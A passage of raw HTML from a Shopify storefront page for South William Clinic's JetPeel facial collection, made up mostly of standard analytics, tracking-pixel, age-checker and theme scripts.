      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc2cf-ad72-709c-ab89-9947d92587ae/free-shipping-bar-118/assets/freeshippingbar.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3006785,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3006785,storefrontBaseUrl: "https://southwilliamclinic.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3084845386","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3016229194","configuration":"{\"shop\":\"shopsolar.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e6ba5d3ab17a1a2b5c9cdd99319e2458","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2950857034","configuration":"{\"accountID\":\"WwxgaK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2829713738","configuration":"{\"pixel_id\":\"1566364921189985\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1899528522","configuration":"{\"accountID\":\"reelfy-pixel-67715116-4eab-4822-850e-41d3da385a86|||0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"61291ec18e472d56809f44a6b5f42a04","type":"APP","apiClientId":127732318209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1072136522","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/L6RDCL_-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/7ocECLP-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/6UrnCLz-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/FM4DCLD-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/agM8CLn-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/Fc2aCML-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/wm7mCLb-up4bEIee5N89\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"171147594","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"South William Clinic","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"shopsolar.myshopify.com","countryCode":"IE","storefrontUrl":"https:\/\/southwilliamclinic.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://southwilliamclinic.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3006785","storefrontBaseUrl":"https:\/\/southwilliamclinic.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"177452612\",\"title\":\"JetPeel Vitamin Infusion Facial\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":177452612,"requestId":"9290ac76-b409-4454-99a7-a0ce4494e795-1768682070"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3006785,
      theme_id: 187935195466,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//southwilliamclinic.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//southwilliamclinic.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//southwilliamclinic.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3006785,"isMerchantRequest":null,"themeId":187935195466,"themeCityHash":"12239625406783500326","contentLanguage":"en","currency":"EUR","eventMetadataId":"93b79d68-8d86-4dfa-ac89-605e4f929476"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":177452612,"requestId":"9290ac76-b409-4454-99a7-a0ce4494e795-1768682070","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: jetpeel","collectionName":"jetpeel","collectionId":177452612,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//southwilliamclinic.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://southwilliamclinic.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3006785"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="187935195466"
  data-theme-name="Focal"
  data-theme-version="10.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://southwilliamclinic.com/api/collect"
></script>
</head><body class="no-focus-outline  features--image-zoom" data-instant-allow-query-string>
   
    
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9L8SWXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    
 



        

    

    

    
            

        
            

        
            

        
            

        
            

        
            

        
    
    

    <div id="agp__root"></div>

    <script>
        window.agecheckerVsARddsz9 = {
            fields: {
                
                    
                        active: "WeWwPFtL7cUkv7W3sArZ",
                    
                
                    
                        heading: "Please confirm your date of birth for verification purposes only",
                    
                
                    
                        logo_image: {"width":1080,"height":1080,"name":"SOUTH WILLIAM CLINIC (6).png","lastModified":1678378861284,"lastModifiedDate":"2023-03-09T16:21:01.284Z","size":67392,"type":"image\/png","url":"https:\/\/d111ai8eht49ae.cloudfront.net\/logo_image_c9f1fad635b6814c4028227400a6b220.png"},
                    
                
            },
            images: {
                logo_image: '//southwilliamclinic.com/cdn/shop/t/41/assets/logo_image_c9f1fad635b6814c4028227400a6b220_300x.png?v=28991',
                modal_image: '',
                background_image: '',
                cm_logo_image: '',
                cm_modal_image: '',
                cm_background_image: '',
            },
            callbacks: {},
            cartUrl: '/cart',
            
            
        };

        window.agecheckerVsARddsz9.removeNoPeekScreen = function() {
            var el = document.getElementById('agp__noPeekScreen');
            el && el.remove();
        };

        window.agecheckerVsARddsz9.getCookie = function(name) {
            var nameEQ = name + '=';
            var ca = document.cookie.split(';');
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i];
                while (c.charAt(0) === ' ') c = c.substring(1, c.length);
                if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
            }
            return null;
        };

        window.agecheckerVsARddsz9.getHistory = function() {
            if (window.agecheckerVsARddsz9.fields.session_type === 'session') {
                return sessionStorage.getItem('__age_checker-history');
            }
            return window.agecheckerVsARddsz9.getCookie('__age_checker-history');
        };

        window.agecheckerVsARddsz9.isUrlMatch = function(value) {
            var currentPath = window.location.pathname;
            var currentUrlParts = window.location.href.split('?');
            var currentQueryString = currentUrlParts[1] || null;

            var ruleUrlParts = value.split('?');
            var ruleQueryString = ruleUrlParts[1] || null;
            var el = document.createElement('a');
            el.href = value;
            var rulePath = el.pathname;

            var currentPathParts = currentPath.replace(/^\/|\/$/g, '').split('/');
            var rulePathParts = rulePath.replace(/^\/|\/$/g, '').split('/');

            if (currentPathParts.length !== rulePathParts.length) {
                return false;
            }

            for (var i = 0; i < currentPathParts.length; i++) {
                if (currentPathParts[i] !== rulePathParts[i] && rulePathParts[i] !== '*') {
                    return false;
                }
            }

            return !ruleQueryString || currentQueryString === ruleQueryString;
        };

        window.agecheckerVsARddsz9.checkPageRule = function(rule) {
            var templateData = window.agecheckerVsARddsz9.templateData;
            var check;
            switch (rule.type) {
                case 'template_type':
                    check = (
                        (rule.value === 'homepage' && templateData.full === 'index')
                        || (rule.value === templateData.name)
                    );
                    break;
                case 'template':
                    check = rule.value === templateData.full;
                    break;
                case 'product':
                    check = parseInt(rule.value, 10) === parseInt(templateData.productId, 10);
                    break;
                case 'page':
                    check = parseInt(rule.value, 10) === parseInt(templateData.pageId, 10);
                    break;
                case 'article':
                    check = parseInt(rule.value, 10) === parseInt(templateData.articleId, 10);
                    break;
                case 'collection':
                    check = (
                        (parseInt(rule.value, 10) === parseInt(templateData.collectionId, 10))
                        || (rule.value === templateData.collectionHandle)
                    );
                    break;
                case 'tag':
                    check = templateData.tags && templateData.tags.indexOf(rule.value) !== -1;
                    break;
                case 'url':
                    check = window.agecheckerVsARddsz9.isUrlMatch(rule.value);
                    break;
            }

            if (rule.logic === 'not_equal') {
                check = !check;
            }

            return check;
        };

        window.agecheckerVsARddsz9.matchesPageRules = function() {
            var groups = window.agecheckerVsARddsz9.fields.groups;
            var arr1 = Object.keys(groups).map((k1) => {
                return Object.keys(groups[k1]).map(k2 => groups[k1][k2]);
            });

            return arr1.some((arr2) => arr2.every((rule) => {
                return window.agecheckerVsARddsz9.checkPageRule(rule);
            }));
        };

        window.agechecker_developer_api = {
            on: function(eventName, callback) {
                if (!window.agecheckerVsARddsz9.callbacks[eventName]) {
                    window.agecheckerVsARddsz9.callbacks[eventName] = [];
                }
                window.agecheckerVsARddsz9.callbacks[eventName].push(callback);
            },
        };
    </script>

    

        <script>
            window.agecheckerVsARddsz9.isPageMatch = false;
        </script>

    

    <script>
        if (window.location.pathname === '/age-checker-preview') {
            window.agecheckerVsARddsz9.isPageMatch = true;
        }

        if (!window.agecheckerVsARddsz9.isPageMatch) {
            window.agecheckerVsARddsz9.removeNoPeekScreen();
        }
    </script>

    



<svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" />
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Skip to content</a>
    <loading-bar class="loading-bar"></loading-bar><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26575559491914__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"> <style>
  :root {
    --enable-sticky-announcement-bar: 0;
  }

  #shopify-section-sections--26575559491914__announcement-bar {
    --heading-color: 255, 255, 255;
    --text-color: 255, 255, 255;
    --primary-button-background: 255, 255, 255;
    --primary-button-text-color: 182, 4, 4;
    --section-background: 182, 4, 4;position: relative;}

  @media screen and (min-width: 741px) {
    :root {
      --enable-sticky-announcement-bar: 0;
    }

    #shopify-section-sections--26575559491914__announcement-bar {position: relative;
        z-index: unset;}
  }
</style><section>
    <announcement-bar auto-play cycle-speed="10" class="announcement-bar announcement-bar--multiple"><button data-action="prev" class="tap-area tap-area--large">
          <span class="visually-hidden">Previous</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-left-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M12 5L2.25 5M2.25 5L6.15 9.16M2.25 5L6.15 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button><div class="announcement-bar__list"><announcement-bar-item  has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">NEW YEAR SELF-CARE SALE IS ON!</button></div><div hidden class="announcement-bar__content has-image">
